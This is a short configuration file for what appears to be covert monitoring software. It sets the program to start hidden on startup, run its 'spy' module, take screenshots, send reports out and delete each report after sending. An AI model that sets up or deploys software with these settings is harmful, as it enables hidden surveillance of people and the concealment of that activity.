
[Activation] ;
ActivationName=Иванов Иван
[StartType]
AutoRun=1
StartHide=1
RunSpyOnStart=1
[Send]
SendReportes=1
DeleteReportAfterSend=1
AmountOfScrs=10
SendInLocalFolder=0
AltSMTP=0
SendOnFtp=0